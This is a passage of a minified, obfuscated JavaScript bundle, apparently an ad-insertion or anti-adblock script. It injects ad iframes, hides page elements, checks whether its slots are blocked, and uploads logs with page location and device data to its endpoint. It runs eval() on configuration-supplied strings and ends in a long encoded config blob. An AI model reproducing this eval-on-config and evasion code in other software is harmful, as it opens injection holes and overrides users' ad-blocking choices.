r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2731)](t[r(1775)]()),K.A[r(3168)](r(1850)[r(263)](t.id(),r(2970)),t[r(1775)]())})),Object[n(2491)](e)[n(926)]((t=>e[t][n(1311)]>3))[n(1311)]>0}},9324:(A,h,O)=>{"use strict";const aN=a1Z;O.d(h,{Gn:()=>I,QI:()=>a,YS:()=>B,sR:()=>r});var D=O(7194),c=O(5180),n=O(9754),K=O(9141),i=O(5408),J=O(3268);class r{constructor(t,e){const n=a1Z;this[n(900)]=t,this[n(1718)]=e}static[aN(2625)](t,e){const n=aN;return t[n(1858)]((t=>t[n(1718)]))[n(2625)](e[n(1718)])}}const B=function(t,e){const n=aN;let i=arguments[n(1311)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(926)]((t=>!1!==t[n(780)]))[n(926)]((t=>!(t[n(1868)]&&!e)))[n(926)]((t=>{const e=n;var r;return!(null===(r=t[e(1821)])||void 0===r||!r[e(1658)]((t=>!(0,c.kZ)(t))))||!(i&&t[e(2136)])}))[n(1858)]((t=>R(t)))[n(2674)]((t=>a(t[n(2417)])[n(1858)]((e=>new r(t,e)))))},a=p=>{const aW=aN;var F;if(!(null!==(F=p[aW(3082)])&&void 0!==F?F:[])[aW(2476)]((t=>I(t[aW(857)],t[aW(965)]))))return[];const m=(t,e,n)=>!p[aW(799)]||0===p[aW(799)][aW(1311)]||p[aW(799)][aW(2625)](e)||p[aW(799)][aW(2625)](-n[aW(1311)]+e),G=t=>b(t,p[aW(264)]),u=N=>{const aY=aW;if(!p[aY(997)])return!0;try{return window[aY(2539)]=N,eval(p[aY(997)])}catch(t){return!1}},U=(t,e,n)=>[m,G,u][aW(2476)]((r=>r(t,e,n)));if(p[aW(1668)])return Array[aW(2281)](n.A[aW(999)](window)[aW(2364)][aW(2570)](document,p[aW(1668)]))[aW(926)](U);if(p[aW(1899)]){const t=document[aW(2341)](p[aW(1899)],document,null,XPathResult[aW(1305)],null),e=[];let n;for(;n=t[aW(543)]();)e[aW(2731)](n);return e[aW(926)](U)}if(p[aW(1358)])try{const s=eval(p[aW(1358)]);if(!s)return[];const W=s instanceof Node?[s]:Array[aW(2281)](s)[aW(926)]((t=>t instanceof Node));return W[aW(926)](U)}catch(t){return K.A[aW(3168)]&&console[aW(1775)](t),[]}return[]},R=p=>{const az=aN,F=t=>{const e=a1Z;if(!t[e(1063)])return t;const n=window[e(1642)];if(!n)return t;const r=t[e(1063)][e(1530)]((t=>(!t[e(1187)]||t[e(1187)]<=n[e(1444)])&&(!t[e(2846)]||t[e(2846)]>=n[e(1444)])));return r&&(t[e(1444)]=r[e(1444)],t[e(2620)]=r[e(2620)],t[e(1299)]=r[e(1299)],t[e(808)]=r[e(808)]),t},m=(G,u)=>{if(!u)return G;try{return Number(eval(u))}catch(t){return G}};return p=F(p),p[az(1444)]=m(p[az(1444)],p[az(2620)]),p[az(1299)]=m(p[az(1299)],p[az(808)]),p},b=(t,e)=>{const n=aN,r=e[n(819)]("-")[0],i=parseInt(e[n(819)]("-")[1]);switch(r){case n(517):case n(2470):return!D.A[n(1259)](t)&&!D.A[n(281)](t);case n(2353):case n(1461):return!D.A[n(281)](t);case n(2931):case n(1064):{let r=t[n(752)];if(!r)return!1;if(e[n(819)]("-")[n(1311)]<3)return!D.A[n(281)](r);for(let t=0;t<i&&r[n(752)];t++)r=r[n(752)];return!D.A[n(281)](r)}default:throw new Error(n(3118)[n(263)](e,n(492)))}},I=(p,F)=>{const aC=aN;if(!window[aC(1642)])return!1;switch(p){case aC(242):return window[aC(1642)][aC(1444)]>parseInt(F);case aC(1847):return window[aC(1642)][aC(1444)]>=parseInt(F);case aC(1432):return window[aC(1642)][aC(1444)]<parseInt(F);case aC(193):return window[aC(1642)][aC(1444)]<=parseInt(F);case aC(419):return window[aC(1642)][aC(1299)]>=parseInt(F);case aC(3110):return window[aC(1642)][aC(1299)]<=parseInt(F);case aC(1676):return window[aC(1118)][aC(2011)]===F;case aC(643):return window[aC(1118)][aC(2011)]!==F;case aC(2905):return window[aC(1118)][aC(2286)]===F;case aC(1832):return window[aC(1118)][aC(2286)]!==F;case aC(329):{const t=new RegExp(F);return t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2563):{const t=new RegExp(F);return!t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2729):{const t=document[aC(2229)](F);return!!t}case aC(1616):{const t=document[aC(2229)](F);return!t}case aC(908):{const t=document[aC(2229)](F);return!!t&&!D.A[aC(1259)](t)&&!D.A[aC(1193)](t)}case aC(2872):{const t=document[aC(2229)](F);return!t||D.A[aC(1259)](t)||D.A[aC(1193)](t)}case aC(656):var m;return!(null!==(m=window[i.T])&&void 0!==m&&m[aC(2625)]((0,J.t)(F)));case aC(682):try{return eval(F)}catch(t){return K.A[aC(3168)]&&console[aC(1775)](t),!1}default:throw new Error(aC(449)[aC(263)](p,aC(613))[aC(263)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1Z(2904)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1Z;this[s(3125)]=t,this[s(2417)]=e,this[s(900)]=n,this[s(2590)]=r,this[s(3150)]=o,(0,i.A)(this,s(374),void 0),(0,i.A)(this,s(474),void 0),(0,i.A)(this,s(3184),void 0),(0,i.A)(this,"id",(()=>this[s(2417)][s(900)].id)),(0,i.A)(this,s(1444),(()=>this[s(2417)][s(900)][s(1444)])),(0,i.A)(this,s(1299),(()=>this[s(2417)][s(900)][s(1299)])),(0,i.A)(this,s(1051),(()=>this[s(374)].id)),(0,i.A)(this,s(1244),(t=>this[s(225)](t))),(0,i.A)(this,s(1535),(t=>{const e=s;d.A[e(3168)](e(1153),this.id()),this[e(2024)](),this[e(1244)](t)})),(0,i.A)(this,s(2024),(()=>{const t=s;var e;return null===(e=this[t(374)])||void 0===e?void 0:e[t(2024)]()})),(0,i.A)(this,s(395),(()=>{const t=s;var e;return t(1220)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(2220),(()=>{const t=s;var e;return t(1581)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(3192),(()=>this[s(2550)]()||A([this[s(374)],this[s(474)],this[s(3184)]])[0])),(0,i.A)(this,s(2550),(()=>[this[s(374)],this[s(474)],this[s(3184)]][s(1658)]((t=>!document[s(2423)](t))))),(0,i.A)(this,s(2144),(()=>k(this[s(374)],this[s(2417)][s(1718)],this[s(2417)][s(900)][s(2417)][s(264)]))),(0,i.A)(this,s(421),(()=>this[s(474)])),(0,i.A)(this,s(1775),(()=>this[s(2550)]()?s(2069):this[s(2220)]()?s(729):A([this[s(374)],this[s(474)],this[s(3184)]])[1]))}[r(771)](){const t=r;p(h.A[t(999)]()[t(2114)][t(999)][t(2570)](this[t(3184)]),t(1596),t(771))}[r(2051)](t,e){const n=r;p(h.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(3184)]),n(1596),n(2051),{key:t,value:e})}[r(225)](t){const e=r;var n,i,s,c,u;d.A[e(3168)](e(2331),this.id(),this[e(2417)][e(900)]),(0,l.n5)(this[e(3125)],this.id()),y([...null!==(n=this[e(900)][e(1845)])&&void 0!==n?n:[],...null!==(i=this[e(2417)][e(900)][e(1845)])&&void 0!==i?i:[]]),[this[e(374)],this[e(474)],this[e(3184)]]=v(this.id(),null!==(s=this[e(2417)][e(900)][e(203)])&&void 0!==s&&s,t,this[e(1444)](),this[e(1299)](),null!==(c=this[e(2417)][e(900)][e(240)])&&void 0!==c?c:[],this[e(3150)],this[e(2417)][e(900)][e(2181)],null!==(u=this[e(900)][e(2249)])&&void 0!==u&&u),x(this[e(374)],this[e(2417)][e(1718)],this[e(2417)][e(900)][e(2417)][e(264)]);const m=this[e(900)][e(2107)]?e(1357)[e(263)](this[e(900)][e(2107)],e(3121)):"",p=h.A[e(999)]()[e(2114)][e(999)][e(2570)](this[e(3184)]),f=()=>{const t=e;[t(3013),t(2923),t(2532),t(2095),t(438),t(924)][t(2314)]((e=>{const n=t,r=p[n(2916)][n(1929)](p[n(773)][n(591)],e);r&&(r[n(2396)]=!1,r[n(972)]=!1,p[n(2916)][n(828)](p[n(773)][n(591)],e,r))}));const n=(()=>this[t(900)][t(2249)]?window[t(1241)](t(2787))[t(2050)]?t(864):window[t(1241)](t(1628))[t(2050)]?t(2187):void 0:"")(),r=n?t(207)[t(263)](n,'">'):"";p[t(162)][t(1913)](),p[t(162)][t(2945)](t(297)[t(263)](window[t(1092)]?t(998)[t(263)](window[t(1092)],'"'):"",t(2907))[t(263)](b.K,t(1068))[t(263)](r,t(976))[t(263)]((0,a.Wq)({protectUrlContext:this[t(3125)],url:o.A[t(238)]+t(2098),kind:a.MN[t(2358)],key:null,endpoint:o.A[t(238)]}),t(3087))[t(263)]((0,g.x)().id,t(2602))[t(263)](m,t(2409))),p[t(162)][t(1284)]()};if(_){p[e(1709)]=1,p[e(162)][e(1913)](),p[e(162)][e(2945)](e(3010)[e(263)](b.K,e(2576))),p[e(162)][e(1284)](),this[e(3184)][e(2135)]=e(3010)[e(263)](b.K,e(2576));const t=setInterval((()=>{p[e(1709)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1311)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1311)]>8?arguments[8]:void 0;const b={};n[h(2314)](((t,e)=>{b[e]=t}));const w=document[h(2412)](h(2746));u[h(2314)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2361)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2788)]());if(w[h(2361)]("id",v),w[h(236)][h(3046)]((0,s.md)(c.A[h(2788)]())),(0,m.bb)(w),p){const t=document[h(2412)](h(345));t[h(1936)]=p,w[h(1966)](t)}const y=document[h(2412)](h(1411));y[h(2851)]="#"[h(263)](v,h(1624))[h(263)](v,h(816)),w[h(1966)](y);const x=document[h(2412)](h(345));x[h(2361)](h(1411),h(531)),w[h(1966)](x);const k=document[h(2412)](h(2928));var A;if(k[h(1854)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(238)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(450)](A))),k[h(1518)]="",(0,m.Hz)(k),k[h(2361)](h(1444),h(1471)+i[h(1120)]()),k[h(2361)](h(1299),h(1471)+a[h(1120)]()),k[h(2361)](h(614),"0"),k[h(2361)](h(762),"0"),k[h(2361)](h(737),"0"),k[h(2361)](h(501),"no"),k[h(2361)](h(1411),h(3015)),x[h(1966)](k),(window[h(1118)][h(2596)]+window[h(1118)][h(986)])[h(2625)](h(2933))||h(1448)===f.A[h(999)](h(2933),!1)){const e=document[h(2412)](h(345)),r=e[h(1706)]({mode:h(412)});e[h(1411)][h(1476)](h(2417),h(2188)),e[h(1411)][h(1476)](h(459),"0"),e[h(1411)][h(1476)](h(2565),"0"),e[h(1411)][h(1476)](h(1444),h(2557)),e[h(1411)][h(1476)](h(1299),h(2557)),e[h(1411)][h(1476)](h(3101),h(666)),e[h(1411)][h(1476)](h(744),h(769)),e[h(1411)][h(1476)](h(2867),h(1249)),e[h(1411)][h(1476)](h(2577),h(2648)),e[h(1411)][h(1476)](h(2796),h(2648)),e[h(1411)][h(1476)](h(1362),h(1835));const s=""[h(263)](o.A[h(238)],h(1351))[h(263)](window[h(1118)][h(2300)],h(1036))[h(263)](t);r[h(1936)]=h(2254)[h(263)](t,h(1621))[h(263)](i,"x")[h(263)](a,h(1034))[h(263)](n[h(3009)]>0?h(855)[h(263)](JSON[h(450)](b,null,2),h(1265)):"",h(2776))[h(263)](s,h(3055)),x[h(1966)](e)}return[w,x,k]},y=t=>t[r(2314)]((t=>{const e=r;document[e(230)](t[e(1668)])[e(2314)]((n=>{const r=e;if(void 0!==t[r(2860)]&&t[r(2860)]>0)for(let e=0;e<t[r(2860)]&&n[r(752)];++e)n=n[r(752)];t[r(2024)]?n[r(2024)]():n[r(1411)][r(1476)](r(2867),r(1131),r(3165))}))})),x=(t,e,n)=>{const i=r;if(!e[i(752)])throw new Error(i(866));const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):e[i(2250)][i(1311)]<=s?e[i(1966)](t):e[i(2693)](t,e[i(2250)][s]);break;case i(2470):0===e[i(2250)][i(1311)]||0===s?e[i(1966)](t):e[i(2250)][i(1311)]<=s?e[i(2693)](t,e[i(440)]):e[i(2693)](t,e[i(2250)][e[i(2250)][i(1311)]-s]);break;case i(2353):{let n=e;for(let t=0;t<s&&n[i(2445)];t++)n=n[i(2445)];u.A[i(2891)](t,n);break}case i(1461):{let n=e;for(let t=0;t<s&&n[i(710)];t++)n=n[i(710)];e[i(752)][i(2693)](t,n);break}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(1869)];e++)o=o[i(1869)]}u.A[i(2891)](t,o);break}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(2138)];e++)o=o[i(2138)]}r[i(752)][i(2693)](t,o);break}default:throw new Error(i(3118)[i(263)](n,i(492)))}},k=(t,e,n)=>{const i=r;if(!document[i(2423)](t))return!1;const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):return e[i(2250)][i(1311)]<=s?e[i(2199)]===t:e[i(2250)][s]===t;case i(2470):return 0===s?e[i(2199)]===t:e[i(2250)][i(1311)]<=s?e[i(440)]===t:e[i(2250)][e[i(2250)][i(1311)]-s-1]===t;case i(2353):{let n=e;for(let t=0;t<s+1&&n[i(2445)];t++)n=n[i(2445)];return n===t}case i(1461):{let n=e;for(let t=0;t<s+1&&n[i(710)];t++)n=n[i(710)];return n===t}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(1869)];e++)o=o[i(1869)]}return o===t}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(2138)];e++)o=o[i(2138)]}return o===t}default:throw new Error(i(3118)[i(263)](n,i(492)))}},A=t=>t[r(926)]((t=>r(1411)!==t[r(1090)][r(2604)]()))[r(1858)]((t=>(t=>{const e=r;if(!document[e(2423)](t))return[!1,""];const n=window[e(3027)](t);return e(1131)===n[e(2867)]?[!0,e(3072)]:e(688)!==n[e(740)]?[!0,e(2554)[e(263)](n[e(740)])]:e(1131)===n[e(926)]||e(2082)!=typeof n[e(926)]||n[e(926)][e(2625)](e(1993))?parseFloat(n[e(582)])<.2?[!0,e(2797)[e(263)](n[e(582)])]:[!1,""]:[!0,e(2196)[e(263)](n[e(926)])]})(t)))[r(1530)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(736)][r(1658)]((t=>location[r(2300)][r(405)](t)))},7549:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(1116);var g=function(t){const e=r;return t[t[e(592)]=0]=e(592),t[t[e(3001)]=1]=e(3001),t[t[e(372)]=2]=e(372),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:g[e(372)],s=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1311)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3125)]=t,this[e(1932)]=i,this[e(3123)]=s,this[e(1367)]=a,(0,o.A)(this,e(1402),(function(t){const r=e;for(var i=arguments[r(1311)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2579)](),inventoryId:n[r(3123)],args:o}})),(0,o.A)(this,e(597),(()=>{const t=e;window[t(2754)](t(3039),(e=>{const n=t;if(e[n(561)]&&e[n(561)][n(1730)]===f){if(this[n(1932)]===g[n(3001)])return w({inventoryId:this[n(3123)],...e[n(561)]});if(this[n(1932)]===g[n(592)]&&e[n(561)][n(3123)]){if(n(3168)===e[n(561)][n(1449)])return b[n(3168)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(3003)===e[n(561)][n(1449)])return b[n(3003)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(1775)===e[n(561)][n(1449)])return b[n(1775)](e[n(561)][n(1775)],"["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)])}}}))})),(0,o.A)(this,e(2086),(()=>{const t=e,n=async()=>{const t=a1Z;if(t(194)!==window[t(1118)][t(986)]&&t(1886)!==window[t(1118)][t(986)])return;window[t(1118)][t(986)]="";const e=prompt(t(502));if(t(1438)===e)return this[t(1367)][t(2314)]((e=>console[t(858)](...e[t(2197)])));if(t(1886)!==e)return;const n=prompt(t(1292)),r=prompt(t(3039)),i=await b[t(716)](t(469),null!=n?n:t(456),null!=r?r:t(456));alert(t(393)),window[t(1913)](t(576)[t(263)](i))};window[t(2754)](t(2402),n),window[t(1646)](n,3e3)})),i===g[e(592)]&&this[e(2086)](),i!==g[e(592)]&&i!==g[e(3001)]||this[e(597)]()}static[r(3168)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3168),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(858)](...n)}static[r(3003)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3003),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(3003)](...n)}static[r(1775)](t){const e=r;this[e(751)]();for(var n=arguments[e(1311)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2922)][e(1402)](e(1775),[t,...i]);if(s[e(1775)]=t,this[e(2922)][e(1932)]!==g[e(592)])return w(s);this[e(2922)][e(1367)][e(2731)](s),(l.A[e(3168)]||e(1448)===u.A[e(999)](e(1300),!1))&&console[e(1775)](t,...i)}static[r(2022)](t,e){const n=r;return this[n(751)](),b[n(3168)](n(2022),t,e),b[n(3168)](n(2411),function(){const t=n;try{const e=performance[t(607)](t(2322));if(0===e[t(1311)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2314)]((e=>{const c=t;n++,r+=e[c(2400)],(0===a||a>e[c(2400)])&&(a=e[c(2400)]),u<e[c(2400)]&&(u=e[c(2400)]),e[c(1854)][c(1201)](l.A[c(238)])&&(0,s.EW)(e[c(1854)])&&(0,s.sH)(e[c(1854)])[c(2294)][c(1201)](l.A[c(238)])&&(i++,o+=e[c(2400)],(0===d||d>e[c(2400)])&&(d=e[c(2400)]),m<e[c(2400)]&&(m=e[c(2400)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(716)](t,e,e)}static async[r(716)](t,e,n){const i=r;this[i(751)]();const o=this[i(2922)][i(1367)][i(1858)]((t=>({...t,timestamp:Math[i(715)](t[i(3169)]/1e3)}))),u=c.A[i(1041)](JSON[i(450)](o)),f=await(0,m.C8)(this[i(2922)][i(3125)],l.A[i(238)])?(0,m.XV)(l.A[i(238)],0):l.A[i(238)],g=new URL(""[i(263)](f,i(1988)));return g[i(1164)][i(1360)](i(2164),l.A[i(2164)]),g[i(1164)][i(1360)](i(2859),t),g[i(1164)][i(1360)](i(2407),e),g[i(1164)][i(1360)](i(3039),n),g[i(1164)][i(1360)](i(3059),location[i(2286)]),g[i(1164)][i(1360)](i(2541),(0,d.z3)()[i(1120)]()),g[i(1164)][i(1360)](i(794),(await(0,h.H4)())[i(1120)]()),g[i(1164)][i(1360)](i(2911),p.A[i(696)](16,16)),(await a.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:this[i(2922)][i(3125)],url:g,endpoint:f}),u))[i(2488)]}}i=b,(0,o.A)(b,r(2922),void 0),(0,o.A)(b,r(2287),(t=>i[r(2922)]=new i(t,g[r(592)]))),(0,o.A)(b,r(1281),((t,e)=>i[r(2922)]=new i(t,g[r(3001)],e))),(0,o.A)(b,r(751),(()=>{const t=r;i[t(2922)]||(i[t(2922)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(459)][e(1702)];){n=n[e(1103)][e(1702)];try{t[e(1730)]=f,n[e(2904)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{K:()=>i});const i=r(1524)[r(263)](r(542),r(2169))},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a1Z;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu